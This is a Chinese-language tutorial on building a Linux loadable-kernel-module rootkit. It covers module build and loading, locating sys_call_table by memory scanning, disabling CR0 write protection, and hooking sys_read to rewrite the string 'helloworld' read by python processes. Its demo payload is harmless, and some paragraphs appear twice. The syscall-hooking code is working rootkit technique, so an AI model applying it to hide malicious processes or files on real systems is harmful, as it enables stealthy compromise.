
1. 什么是ROOTKIT
[WIKI]Rootkit是指其主要功能为:隐藏其他程序进程的软件,可能是一个或一个以上的软件组合;广义而言,Rootkit也可视为一项技术。在今天,Rootkit一词更多地是指被作为驱动程序,加载到操作系统内核中的恶意软件。因为其代码运行在特权模式之下,从而能造成意料之外的危险。最早Rootkit用于善意用途,但后来Rootkit也被黑客用在入侵和攻击他人的电脑系统上,电脑病毒、间谍软件等也常使用Rootkit来隐藏踪迹,因此Rootkit已被大多数的杀毒软件归类为具危害性的恶意软件。Linux、Windows、Mac OS等操作系统都有机会成为Rootkit的受害目标。 简单点讲,Rootkit就是加载到内核中的模块,其主要功能就是为了隐藏一些进程、端口、文件等信息。比如Rootkit通常用来配合木马工作,隐藏木马的文件、进程、以及网络端口等信息,来提高其隐蔽性从而不会被轻易发现。
2. LKM模块简单示例
首先介绍最基础的lkm模块的编写与加载,LKM的全称为Loadable Kernel Modules,中文名为可加载内核模块,主要作用是用来扩展linux的内核功能。LKM的优点在于可以动态地加载到内存中,无须重新编译内核。由于LKM具有这样的特点,所以它经常被用于一些设备的驱动程序,例如声卡,网卡等等。当然因为其优点,也经常被骇客用于rootkit技术当中。 首先看一个最简单的LKM模块代码
/*rootkit.c*/
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
static int lkm_init(void)
{
printk("rootkit loaded\n");
return 0;
}
static void lkm_exit(void)
{
printk("rootkit removed\n");
}
module_init(lkm_init);
module_exit(lkm_exit);
MODULE_LICENSE("GPL");
Makefile文件内容如下:
obj-m := rootkit.o
KBUILD_DIR := /lib/modules/$(shell uname -r)/build
default:
$(MAKE) -C $(KBUILD_DIR) M=$(shell pwd)
clean:
$(MAKE) -C $(KBUILD_DIR) M=$(shell pwd) clean
直接make编译我们的rootkit,成功得到一个名为rootkit.ko的lkm模块。 编译生成模块.ko文件后,就可以通过insmod命令来加载模块。
root@kali:~/桌面/rootkit# insmod rootkit.ko
root@kali:~/桌面/rootkit#
通过lsmod命令可以查看驱动是否成功加载到内核中。
 size代表大小,used是模块被引用的次数。
这里我们稍微对代码做一点解释:module_init和module_exit是内核的特殊宏,我们需要利用这两个特殊宏告诉内核,我们所定义的初始化函数和清除函数分别是什么,这里分别对应的是lkm_init函数与lkm_exit函数。lkm_init()是在该模块被加载时执行的,lkm_init()是当模块被卸载时执行的,如果一个模块未定义清除函数,则内核不允许卸载该模块。我们只在这两个函数内部打印了一条信息,并未做其他多余操作。
size代表大小,used是模块被引用的次数。
这里我们稍微对代码做一点解释:module_init和module_exit是内核的特殊宏,我们需要利用这两个特殊宏告诉内核,我们所定义的初始化函数和清除函数分别是什么,这里分别对应的是lkm_init函数与lkm_exit函数。lkm_init()是在该模块被加载时执行的,lkm_init()是当模块被卸载时执行的,如果一个模块未定义清除函数,则内核不允许卸载该模块。我们只在这两个函数内部打印了一条信息,并未做其他多余操作。
通过insmod命令加载刚编译成功的ko模块后,似乎系统没有反应,也没看到打印信息。而事实上,内核模块的打印信息一般不会打印在终端上。驱动的打印都在内核日志中,我们可以使用dmesg命令查看内核日志信息。

通过rmmod rootkit命令我们可以将该模块从内核中卸载掉。我们可以看到打印的信息,有一条rootkit removed就是我门执行卸载模块的命令 rmmod rootkit时打印的。
3. 挂钩内核函数
下面要介绍rootkit简单功能的编写了,首先我们理解两个名词,系统调用 和 系统调用表。
系统调用 系统调用是操作系统核心向用户提供的操作硬件设备、请求内核服务的接口。 系统调用接口位于用户态与核心态之间的边界, 用户程序通过系统调用向操作系统内核请求服务, 操作系统内核完成服务, 将结果返回给用户进程。 系统调用提供了一种访问核心的机制,这种机制提高了系统的安全性,保证了应用程序的可移植性。
系统调用表 操作系统利用函数指针数组保存系统调用服务例程的地址, 这个数组称为系统调用表(sys_call_table)。操作系统利用系统调用号为下标在系统调用表中找到相应的系统调用服务例程函数指针并跳转到相应地址,实现系统调用服务例程的寻址与调用。类似Windows下面的SSDT表。
我们可以简单理解为用户层下调用的api,都会经过这张表,然后跳到对应的内核函数上去执行。我们如果挂钩了内核函数,就可以给用户层返回修改后的结果。挂钩内核函数的方法也可以分为两种:
- 直接修改系统调用表中函数地址的值。
- inline hook 内核函数头部。
这里我们只介绍第一种方法,在修改表中函数地址的值之前,我们首先要获取这张表的地址,然后才能根据索引修改对应的函数地址的值。 在曾经的linux2.4系列内核中,我们可以轻易的获取系统调用表(sys_call_table),并对其进行修改,指向我们自己实现的系统调用历程,从而实现挂钩。但是linux2.6版本以后,sys_call_table[]不再是全局变量了,无法通过简单的”extern” 就可以得到它了。目前比较通用的方法是暴力搜索内存空间法来获取sys_call_table。
直接看代码:
static unsigned long **aquire_sys_call_table(void)
{
unsigned long int offset = PAGE_OFFSET;
unsigned long **sct;
printk("Starting syscall table scan from: %lx\n", offset);
while (offset < ULLONG_MAX) {
sct = (unsigned long **)offset;
if (sct[__NR_close] == (unsigned long *) sys_close) {
printk("Syscall table found at: %lx\n", offset);
return sct;
}
offset += sizeof(void *);
}
return NULL;
}
PAGE_OFFSET是内核内存空间的起始地址。 因为sys_close是导出函数(需要指出的是, sys_open 、 sys_read 等并不是导出的),我们可以直接得到他的地址。查找到sys_close的值之后,根据偏移即可得到sys_call_table的地址。
在修改sys_call_table之前需要需要临时关闭写保护。这个特性可以通过CR0寄存器控制:开启或者关闭,只需要修改一个比特,也就是从0开始数的第16个比特。关闭写保护与恢复写保护代码如下:
unsigned long original_cr0;
original_cr0 = read_cr0();//获取原始cr0寄存去内容
write_cr0(original_cr0 & ~0x00010000);//关闭写保护
...
write_cr0(original_cr0);//恢复写保护
关闭了写保护之后便可以修改sys_call_table了。这里我们挂钩一个sys_read函数来理解下sys_call_table hook。实现的功能为对一些程序打印的信息进行过滤修改。 获取了sys_call_table地址之后,并且知道了sys_read在其中的索引之后,就可以修改数组中函数地址的值,索引和函数原型可以查看自己系统的 syscalls.h文件。 修改sys_call_table代码如下:
write_cr0(original_cr0 & ~0x00010000);
ref_sys_read = (void *)my_sys_call_table[__NR_read];
my_sys_call_table[__NR_read] = (unsigned long *)new_sys_read;
write_cr0(original_cr0);
就是先保存原始函数的地址,方便后面调用和还原,然后修改为新的函数的地址,新的sys_read的实现如下:
asmlinkage long new_sys_read(unsigned int fd, char __user *buf, size_t count)
{
long ret;
ret = ref_sys_read(fd, buf, count);
if (ret >= 6 && fd > 2) {
if (strcmp(current->comm, "python") == 0)
{
long i;
char *kernel_buf;
if (count > PAGE_SIZE) {
return ret;
}
kernel_buf = kmalloc(count, GFP_KERNEL);
if (!kernel_buf) {
return ret;
}
if(copy_from_user(kernel_buf, buf, count)) {
kfree(kernel_buf);
return ret;
}
for (i = 0; i < (ret - 10); i++)
{
if (kernel_buf[i] == 'h' &&
kernel_buf[i+1] == 'e' &&
kernel_buf[i+2] == 'l' &&
kernel_buf[i+3] == 'l' &&
kernel_buf[i+4] == 'o' &&
kernel_buf[i+5] == 'w' &&
kernel_buf[i+6] == 'o' &&
kernel_buf[i+7] == 'r' &&
kernel_buf[i+8] == 'l' &&
kernel_buf[i+9] == 'd')
{
kernel_buf[i] = 'c';
kernel_buf[i+1] = 'y';
kernel_buf[i+2] = 'b';
kernel_buf[i+3] = 'e';
kernel_buf[i+4] = 'r';
kernel_buf[i+5] = 'p';
kernel_buf[i+6] = 'e';
kernel_buf[i+7] = 'a';
kernel_buf[i+8] = 'c';
kernel_buf[i+9] = 'e';
}
}
if(copy_to_user(buf, kernel_buf, count))
//printk("failed to write to read buffer... :(\n");
kfree(kernel_buf);
}
}
return ret;
}
我们在此先调用一下原始的函数,根据返回值和current->comm(current指针指向当前在运行的进程结构体task_struct,comm成员表示进程名)来过滤掉一些其他的无关信息。我们从中查找特定的helloword字符串来替换成cyberpeace。
编译加载之后,我们运行测试一下
 看到实际应该打印helloworld的字符串,却被我们替换成cyberpeace了。
这其实就是rootkit的一种简单的效果。
在实际的应用中,rootkit只是作为木马的一个模块,大部分是由木马释放并加载rootkit,来通过修改系统调用或者其他底层接口实现对木马的文件、进程、端口、模块隐藏等功能。
看到实际应该打印helloworld的字符串,却被我们替换成cyberpeace了。
这其实就是rootkit的一种简单的效果。
在实际的应用中,rootkit只是作为木马的一个模块,大部分是由木马释放并加载rootkit,来通过修改系统调用或者其他底层接口实现对木马的文件、进程、端口、模块隐藏等功能。